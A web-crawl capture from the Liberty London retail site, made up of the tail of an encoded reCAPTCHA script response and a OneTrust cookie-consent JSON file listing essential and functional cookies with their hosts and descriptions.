sOw5N7w5dSLcKdwqgpw7DDtcKCw5w1w77CusKbe8OAcsOtGMOXNCgAwrElw6RlE8OBwoBkcg/DhsK3HMKRfxTCo8OKworDhTjDrsOrw6ETwrxnwocKw4PDoA4FCsO/ekh8A8KOw6d0HCgewpbCmDfCpzVBw7DDtHLDtXTClhZCw7AVwpjDumt/LGDClE/ChMKqw5dDw5tlWcKWw7vDnnHDncOwwoQdw7nDjsO4w4jCuBnDqMKnw5EsVMKuQnfCsMOFw6k9bn5RwpxYVcObwrHDuyDDkcOvwoDCoDTCm8KnQnTDrjPCsmDCqElJBMK5PsKRTcKLT8OGw4dqTcKvXE5/w5pkPcKYwofDqywCO3lXKlEgwpTCo8KRw6wfK8K0IiJJUUNabMKQDnFHbBlnDS5Rwq9tRcO3w6VzwqHCn8OZwrJ0XAFUfMKgw4N5w6DDl8OZTcOabcODw47ClsK/EE4kwrPDpcKVYcK4SsKhwq/[base64]/CqwnDi8O3w5/CrnRRwqxEw7kZdcKowrjDrMOFAsK9wpJew5Ryw4E/b2JSJyDCpnvDjk7DisObEMKgBygSw4tLKcOJeTY\\u003d\x22],null,[\x22conf\x22,null,\x226Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.libertylondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fN0F60hDeDSolDee/XFTFzD2rkwEY3+4A8awBn8mCwo\\u003d\x22,1,0,null,1,1768732420776,0,0,[130],null,[16,181,65,91,21],\x22RC-2weK3yNisjDXjw\x22,null,null,null,null,null,\x220dAFcWeA4aCJX465C1prRZ0fA5e337eUZbxhfGDqoeR8LIJ1thb3SectkIPZF6RV8zOGHlBCd2sA1gwSTXfh_G5uJrfYJ9_YIrFw\x22,1768815220541]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-ukwest.onetrust.com/consent/e00c3e10-0e07-461a-94d5-e87b899fa55a/442b5be0-8f10-4555-b6a6-2aa7c2e23dfa/en.json
body_size: 25981
content:
{"DomainData":{"pclifeSpanYr":"Year","pclifeSpanYrs":"Years","pclifeSpanSecs":"A few seconds","pclifeSpanWk":"Week","pclifeSpanWks":"Weeks","pccontinueWithoutAcceptText":"Continue without Accepting","pccloseButtonType":"Icon","MainText":"YOUR PREFERENCES","MainInfoText":"<span class=\"content-padding\">When you visit any website, it may store or retrieve information on your browser, through the use of cookies or similar technologies. This information might be about you, your preferences or your device and is mostly used to make the site work as you expect it to. The information does not usually directly identify you, but it can give you a more personalised web experience. Because we respect your right to privacy, you can choose not to allow some types of cookies. Click on the different category headings to find out more and change our default settings. However, please note that blocking some types of cookies may impact your experience of the site and the functionality we are able to offer.</span> For more information, please see our <a href=\"https://www.libertylondon.com/uk/information/cookies-policy.html\">Cookie Policy</a>.","AboutText":"","AboutCookiesText":"Your Privacy","ConfirmText":"Accept All Cookies","AllowAllText":"Save Settings","CookiesUsedText":"Cookies used","CookiesDescText":"Description","AboutLink":"","ActiveText":"Active","AlwaysActiveText":"Always on (required)","AlwaysInactiveText":"Always Inactive","PCShowAlwaysActiveToggle":true,"AlertNoticeText":"<img style=\"margin-bottom: 8px; width: 150px; height: 24px;\" src=\"https://Liberty.a.bigcontent.io/v1/static/liberty-logotype-onetrust-wt\" alt=\"Liberty Logo\">\n<span class=\"content-padding\">We use essential cookies and similar technologies to make our website work. We, and our advertising partners, would like to set non-essential cookies and similar technologies on our website and in our emails to improve and personalise your experience, to show adverts relevant to your interests on third party platforms and to analyse web traffic.</span>\n<span class=\"content-padding\">To find out more about the cookies used on our website, please see our <a href=\"https://www.libertylondon.com/uk/information/cookies-policy.html\">Cookies Policy</a>.</span>\n<span class=\"content-padding\">Please click “Accept All Cookies” if you consent to all of the cookies on our website or “Essential Cookies only” if you consent only to those cookies that are essential to our website. Alternatively, please click “Manage my Preferences” if you would like to provide your consent by category.</span>\nYou can withdraw your consent to non-essential cookies at any time through the Cookie Preference Centre, which is linked in our <a href=\"https://www.libertylondon.com/uk/information/cookies-policy.html\">Cookies Policy</a>.","AlertCloseText":"Close","AlertMoreInfoText":"Manage my Preferences","AlertMoreInfoTextDialog":"Manage my Preferences, Opens the preference center dialog","CookieSettingButtonText":"Cookie Preferences","AlertAllowCookiesText":"Accept All Cookies","CloseShouldAcceptAllCookies":false,"LastReconsentDate":null,"BannerTitle":"","ForceConsent":true,"BannerPushesDownPage":false,"InactiveText":"Inactive","CookiesText":"Cookies","CategoriesText":"Cookie Subgroup","IsLifespanEnabled":true,"LifespanText":"Lifespan","VendorLevelOptOut":false,"HasScriptArchive":false,"BannerPosition":"default","PreferenceCenterPosition":"default","PreferenceCenterConfirmText":"Save Preferences","VendorListText":"List of IAB Vendors","ThirdPartyCookieListText":"Cookies Details","PreferenceCenterManagePreferencesText":"","PreferenceCenterMoreInfoScreenReader":"Opens in a new Tab","CookieListTitle":"","CookieListDescription":"A cookie is a small piece of data (text file) that a website – when visited by a user – asks your browser to store on your device in order to remember information about you, such as your language preference or login information. Those cookies are set by us and called first-party cookies. We also use third-party cookies – which are cookies from a domain different than the domain of the website you are visiting – for our advertising and marketing efforts. More specifically, we use cookies and other tracking technologies for the following purposes:","Groups":[{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"1","OptanonGroupId":"C0001","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"<span class=\"content-padding\">These cookies are necessary to provide you with services on our website and to deliver some of its essential features. For example, taking payments for transactions, ensuring the website’s pages load quickly and correctly, preventing fraudulent activity, holding items in your shopping bag, enabling us to understand usage of the site (including monitoring for bot attacks), maintaining site services during peak periods and enabling you to receive benefits from third party reward providers that you have signed-up to. These cookies cannot be switched off.</span>\nFor more information please see our <a href=\"https://www.libertylondon.com/uk/information/cookies-policy.html\">Cookies Policy</a> and <a href=\"https://www.libertylondon.com/uk/information/cookies-list.html\">Cookies List</a>.","GroupDescriptionOTT":"<span class=\"content-padding\">These cookies are necessary to provide you with services on our website and to deliver some of its essential features. For example, taking payments for transactions, ensuring the website’s pages load quickly and correctly, preventing fraudulent activity, holding items in your shopping bag, enabling us to understand usage of the site (including monitoring for bot attacks), maintaining site services during peak periods and enabling you to receive benefits from third party reward providers that you have signed-up to. These cookies cannot be switched off.</span>\nFor more information please see our <a href=\"https://www.libertylondon.com/uk/information/cookies-policy.html\">Cookies Policy</a> and <a href=\"https://www.libertylondon.com/uk/information/cookies-list.html\">Cookies List</a>.","GroupNameMobile":"Essential Cookies","GroupNameOTT":"Essential Cookies","GroupName":"Essential Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"a0c03915-c43c-4fbc-8b1d-1166674e74f3","Name":"cqcid","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"This cookie name is associated with Predictive Intelligence activity tracking software used on sites built on the Demandware ecommerce platform. It enables tracking of anonymous or logged in users to measure and improve performance, and also supports personalisation of site content. This cookie contains a hashed user ID.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecqcid","DurationType":1,"category":null,"isThirdParty":false},{"id":"0192cab1-1336-7530-9440-216baaf95931","Name":"_cfuvid","Host":"support.libertylondon.com","IsSession":true,"Length":"0","description":"The _cfuvid cookie is used by Cloudflare to distinguish individual users who share the same IP address for the purpose of enforcing rate limiting rules.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_cfuvid","DurationType":1,"category":null,"isThirdParty":false},{"id":"d70c8735-6018-474f-9119-3400381f5517","Name":"_ga","Host":"libertylondon.com","IsSession":false,"Length":"399","description":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_ga,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"dc30e39b-f0a6-421c-a631-361680321152","Name":"cookieAccepted","Host":"www.libertylondon.com","IsSession":false,"Length":"30","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"5dea71db-d4dd-4850-a8a4-46a20105d4c4","Name":"dwanonymous_xxxxxxxx","Host":"www.libertylondon.com","IsSession":false,"Length":"179","description":"Random ID used to identify an unregistered shopper or a shopper who has not yet logged in independent of the session. For example, this is used to track basket and order activity and for analytics. It is not used for any activity that occurs after the shopper registers an account. The * in the cookie name is a value unique to the site.","thirdPartyDescription":"This is a pattern type cookie associated with the Demandware eCommerce platform.  Its stated purpose is anonymised user tracking, therefore it is presumed involved in targeting or personalisation in some way","patternKey":"dwanonymous_","thirdPartyKey":"Pattern|dwanonymous_","firstPartyKey":"Pattern|dwanonymous_","DurationType":1,"category":null,"isThirdParty":false},{"id":"909d6fef-7623-43a9-816c-46f9933caac8","Name":"_dc_gtm_UA-xxxxxxxx","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"This cookie is associated with sites using Google Tag Manager to load other scripts and code into a page.  Where it is used it may be regarded as Strictly Necessary as without it, other scripts may not function correctly. The end of the name is a unique number which is also an identifier for an associated Google Analytics account.","thirdPartyDescription":"This cookie is associated with sites using Google Tag Manager to load other scripts and code into a page.  Where it is used it may be regarded as Strictly Necessary as without it, other scripts may not function correctly. The end of the name is a unique number which is also an identifier for an associated Google Analytics account.","patternKey":"_dc_gtm_UA-","thirdPartyKey":"Pattern|_dc_gtm_UA-","firstPartyKey":"Pattern|_dc_gtm_UA-","DurationType":1,"category":null,"isThirdParty":false},{"id":"54816448-d136-4a45-80aa-5ad4a8e0058c","Name":"dwsid","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"Identifies the current browsing session.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01948b5f-2199-773e-a2ed-71fcb6f7035f","Name":"forterToken","Host":"com","IsSession":false,"Length":"399","description":"This cookie stores the Forter-generated device identifier and is used to identify the browser between browsing sessions and to aid in fraud detection.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieforterToken","DurationType":1,"category":null,"isThirdParty":false},{"id":"e9558c1c-7067-45bc-a0d9-79e1f32b4c71","Name":"sid","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"Identifies the current browsing session. The Salesforce Reference Architecture (SFRA) uses this to determine whether to display the cookie hint content asset. Only used by SFRA and by customizations.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"cdd53efc-dce6-4c87-a4d4-7ba7d8cb72b9","Name":"OptanonConsent","Host":"libertylondon.com","IsSession":false,"Length":"364","description":"This cookie is set by the cookie compliance solution from OneTrust. It stores information about the categories of cookies the site uses and whether visitors have given or withdrawn consent for the use of each category. This enables site owners to prevent cookies in each category from being set in the users browser, when consent is not given. The cookie has a normal lifespan of one year, so that returning visitors to the site will have their preferences remembered. It contains no information that can identify the site visitor.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonConsent","DurationType":1,"category":null,"isThirdParty":false},{"id":"708094d7-f9d3-4491-8f6e-83f108307a29","Name":"__cqact","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"59ac48d4-7f5a-40c9-89cd-96a4e8883bb8","Name":"dwapupreq","Host":"libertylondon.com","IsSession":true,"Length":"1","description":"Used to notify that the line items have changed and that the applepay.js script needs to call the getRequest method again. ","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"af778e0f-556c-450c-8936-97a53ce54b5b","Name":"GlobalE_CT_Data","Host":"libertylondon.com","IsSession":false,"Length":"399","description":"This cookie name is associated with Global-e which is used to hold a unique client identifier for a customer (per browser), to keep track of the client session, and to store Global-e related preferences such as country and currency.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieGlobalE_CT_Data","DurationType":1,"category":null,"isThirdParty":false},{"id":"1011963f-588f-442a-b929-a273cfe19fdb","Name":"tfa_tra_src","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"81b10a8f-76d2-4997-873a-a85a78c8581b","Name":"GlobalE_Tags_Data","Host":"libertylondon.com","IsSession":false,"Length":"1","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"4302136f-4352-4577-b0b1-ab4d5c43d9d9","Name":"GlobalE_Ref","Host":"libertylondon.com","IsSession":false,"Length":"730","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01935c1f-b0ec-784c-a5dc-b107c5909e9c","Name":"__cf_bm","Host":"support.libertylondon.com","IsSession":false,"Length":"0","description":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.\nThis is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false},{"id":"b8466b15-305e-48c3-873e-b2d3912183e0","Name":"_ALGOLIA","Host":"www.libertylondon.com","IsSession":false,"Length":"179","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"724ee72c-6dff-45b9-8666-b7451917d1d1","Name":"GlobalE_Full_Redirect","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"This cookie name is associated with GlobalE which is used to support localized currency and payment options on our site, and contains the region for the current user to show content such as currency and tax rates relevant for that specific region.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieGlobalE_Full_Redirect","DurationType":1,"category":null,"isThirdParty":false},{"id":"34bc4872-cd0f-47db-8a1e-ba3427320af3","Name":"GlobalE_Data","Host":"libertylondon.com","IsSession":false,"Length":"6","description":"This cookie name is associated with GlobalE which is used to hold the browsing information of the user to support localized currency and payment options on the site.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieGlobalE_Data","DurationType":1,"category":null,"isThirdParty":false},{"id":"8cc9c029-245c-4cff-a801-cf2c5f1af103","Name":"OptanonAlertBoxClosed","Host":"libertylondon.com","IsSession":false,"Length":"364","description":"This cookie is set by websites using certain versions of the cookie law compliance solution from OneTrust.  It is set after visitors have seen a cookie information notice and in some cases only when they actively close the notice down.  It enables the website not to show the message more than once to a user.  The cookie has a one year lifespan and contains no personal information.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonAlertBoxClosed","DurationType":1,"category":null,"isThirdParty":false},{"id":"b8927829-412b-4e54-805a-cfba888b5c2b","Name":"__cqviews","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"6db6fe06-909b-42c9-990f-db9f838897ea","Name":"dw","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"2d204fba-11ac-4510-a252-fc0db7870f14","Name":"_gid","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Google Universal Analytics. This appears to be a new cookie and as of Spring 2017 no information is available from Google.  It appears to store and update a unique value for each page visited.","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookie_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"libertylondon.zendesk.com","DisplayName":"libertylondon.zendesk.com","HostId":"H17","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01935c1f-b0ec-7fe1-8b96-e758a26b8c7a","Name":"__cf_bm","Host":"libertylondon.zendesk.com","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"ecommerce-scripts.adscale.com","DisplayName":"ecommerce-scripts.adscale.com","HostId":"H102","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0192be3f-364d-78a4-b19c-54557e5d087b","Name":"JSESSIONID","Host":"ecommerce-scripts.adscale.com","IsSession":true,"Length":"0","description":"General purpose platform session cookie, used by sites written in JSP. Usually used to maintain an anonymous user session by the server.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieJSESSIONID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"ecommerce-events.adscale.com","DisplayName":"ecommerce-events.adscale.com","HostId":"H103","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0192bbeb-c5a5-7ae3-90ea-6e9699138a51","Name":"JSESSIONID","Host":"ecommerce-events.adscale.com","IsSession":true,"Length":"0","description":"General purpose platform session cookie, used by sites written in JSP. Usually used to maintain an anonymous user session by the server.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieJSESSIONID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"curalate.com","DisplayName":"curalate.com","HostId":"H45","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e9e49184-705a-41db-b1a6-92380ed27c74","Name":"__cf_bm","Host":"curalate.com","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"7CBE107E-70BD-4678-A829-62A713E8615D","CustomGroupId":"C0001","GroupId":"c2e3b8c2-a3bf-4ee0-87c8-2366b19d3545","Status":"always active","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"2","OptanonGroupId":"C0003","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies provide enhanced website functionality and personalisation to make your shopping journey easier. They may be set by us or by third party service providers that we work with. They enable functionality such as       displaying product reviews, ratings and personalised recommendations. Switching off these cookies means that some functionality will not be available to you and some areas of our website will not work as intended.","GroupDescriptionOTT":"These cookies provide enhanced website functionality and personalisation to make your shopping journey easier. They may be set by us or by third party service providers that we work with. They enable functionality such as       displaying product reviews, ratings and personalised recommendations. Switching off these cookies means that some functionality will not be available to you and some areas of our website will not work as intended.","GroupNameMobile":"Functional Cookies","GroupNameOTT":"Functional Cookies","GroupName":"Functional Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"f32d725a-6f18-4639-a1d4-001999b4e4f5","Name":"_gd#############","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"This cookie contains no identifying information and is used for diagnostic purposes by Impact Radius, a service we use to track signup commissions for our affiliate program. We have categorized it under Functionality because it is necessary for the operation of our affiliate program.","thirdPartyDescription":"This cookie contains no identifying information and is used for diagnostic purposes by Impact Radius, a service we use to track signup commissions for our affiliate program. We have categorized it under Functionality because it is necessary for the operation of our affiliate program.","patternKey":"_gd","thirdPartyKey":"Pattern|_gd","firstPartyKey":"Pattern|_gd","DurationType":1,"category":null,"isThirdParty":false},{"id":"78591635-adcb-42e0-930e-008cca90d988","Name":"weird_get_top_level_domain","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"Demandware: weird_get_top_level_domain Detects the root doman on the page","thirdPartyDescription":"weird_get_top_level_domain","patternKey":"weird_get_top_level_domain","thirdPartyKey":"Pattern|weird_get_top_level_domain","firstPartyKey":"Cookieweird_get_top_level_domain,Pattern|weird_get_top_level_domain","DurationType":1,"category":null,"isThirdParty":false},{"id":"a626f888-df2a-48d5-9d7c-008f18e865a8","Name":"c_user","Host":"facebook.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"0190ec65-08f8-77b1-8222-01be3445032f","Name":"__dc_env","Host":"www.libertylondon.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01c6dc13-d678-40ca-8d4a-12603309a504","Name":"__cq_dnt","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"Cookie associated with embedding content from billabong.com. Indicates that the browser has opted out of CC Einstein tracking for this site. Commerce Cloud sets it with each page response based on the value of the corresponding session","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cq_dnt","DurationType":1,"category":null,"isThirdParty":false},{"id":"c2442939-e425-4301-9df6-18c347113095","Name":"Sb","Host":"facebook.com","IsSession":false,"Length":"730","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"d964de2a-baa8-48fa-a6d3-1a9bdf0e7ded","Name":"mvc","Host":"www.libertylondon.com","IsSession":false,"Length":"399","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"41a063ad-dabb-4f7d-b2a2-1e74b7bc017e","Name":"connect.sid","Host":"paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"ab3dbf8c-49d5-456d-8953-22d23ddf8e53","Name":"ZD-store","Host":"libertylondon.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"6fee9ac3-0f84-42ef-be4a-36d88da9a2b7","Name":"dwpersonalization_XXXXX","Host":"libertylondon.com","IsSession":false,"Length":"180","description":"Tracks participation in A/B test groups for analytics purposes. If the shopper participated in a test, then the value is cleared when the shopper logs out. The * in the cookie name is a value unique to the site.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0190ec65-08f8-70eb-8673-376c7e4f50e5","Name":"__dcact","Host":"www.libertylondon.com","IsSession":false,"Length":"0","description":"The \"__dcact\" cookie is used on Demandware-powered websites for tracking user activities and is classified as a first-party session cookie. It's used to collect data for analytics purposes, including tracking user interactions and behaviors on the site. Specifically, it helps to understand how users navigate the site and interact with content, enabling the site owner to improve performance and personalize content. The cookie's lifespan is typically a single browsing session. ","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a3a5932d-a6a9-4968-8f0a-3a980623ab6b","Name":"cq.anchor","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"(Session storage object) Contains anchor product IDs.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"64252a0e-219f-4cfa-9a5f-4334e13d13eb","Name":"SEARCH_SAMESITE","Host":"google.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"6779311f-881d-40c3-b5e0-4cc690f21dce","Name":"dpr","Host":"facebook.com","IsSession":false,"Length":"730","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"a3bb5957-3d7e-4579-94e1-56d5fe89ce12","Name":"dw_dnt","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"Controls client-side JavaScript for Commerce Cloud tracking features (Analytics, Einstein, and ActiveData). Commerce Cloud sets it with each page response, based on the value of the corresponding session attribute TrackingAllowed. The value of this cookie always matches that of the Einstein __cq_dnt cookie.","thirdPartyDescription":"Controls client-side JavaScript for Commerce Cloud tracking features (Analytics, Einstein, and ActiveData). Commerce Cloud sets it with each page response, based on the value of the corresponding session attribute TrackingAllowed. The value of this cookie always matches that of the Einstein __cq_dnt cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"b1e1f947-9324-4f21-91fa-5d57cae4d725","Name":"_pin_unauth","Host":"libertylondon.com","IsSession":false,"Length":"364","description":"This cookie is assocate with pinterest.  It is used to track the usage of services.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_pin_unauth","DurationType":1,"category":null,"isThirdParty":false},{"id":"8e843259-663c-4b49-82ba-774594b507b8","Name":"crl8.fpcuid","Host":"libertylondon.com","IsSession":false,"Length":"364","description":"This cookie name is associated with Curalate which is used to track engagement and transactions from Social Commerce experiences and to provide content direct from Instagram, ensuring that the service functions properly.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecrl8.fpcuid","DurationType":1,"category":null,"isThirdParty":false},{"id":"a3d97864-6a0a-4c74-8cb6-787afc789efe","Name":"KHcl0EuY7AKSMgfvHl7J5E7hPtK","Host":"paypal.com","IsSession":false,"Length":"7300","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"1c613036-107f-4c7f-ba9c-7913a2a7bd70","Name":"ZD-settings","Host":"libertylondon.com","IsSession":false,"Length":"3650","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"9ae33e16-bfb5-4f5c-9488-82b5d53ef2b9","Name":"presence","Host":"facebook.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"53123303-7c02-4ad2-b883-873c57137534","Name":"wd","Host":"facebook.com","IsSession":false,"Length":"180","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"bedbfb75-b7f6-4320-9f6b-aba34009840b","Name":"xs","Host":"facebook.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"40f91f63-a44b-434b-9b89-ad353835233d","Name":"userIDCookie","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"user","thirdPartyDescription":"user","patternKey":"user","thirdPartyKey":"Pattern|user","firstPartyKey":"Pattern|user","DurationType":1,"category":null,"isThirdParty":false},{"id":"503e7566-4fba-48c7-a4d1-bbac27e3aaf2","Name":"jIHSLr4M5Yy4U-3CrkGq73ovwuW","Host":"paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"fdc58560-3947-48ed-b9ad-be5ed00f6091","Name":"dwac_XXXXX","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"Stores the following data for analytics purposes: Session ID, report suite name, shopper’s customer ID, source code group ID (encoded), currency mnemonic, and time zone. ","thirdPartyDescription":"Stores the following data for analytics purposes: Session ID, report suite name, shopper’s customer ID, source code group ID (encoded), currency mnemonic, and time zone. ","patternKey":"dwac_","thirdPartyKey":"Pattern|dwac_","firstPartyKey":"Pattern|dwac_","DurationType":1,"category":null,"isThirdParty":false},{"id":"9db98358-274b-4910-95ec-ddd33d637a45","Name":"__cq_seg","Host":"libertylondon.com","IsSession":false,"Length":"29","description":"This cookie name is associated with B2C Commerce which is used to contain inferred shopping propensity attributes and other segment attributes used in predictive 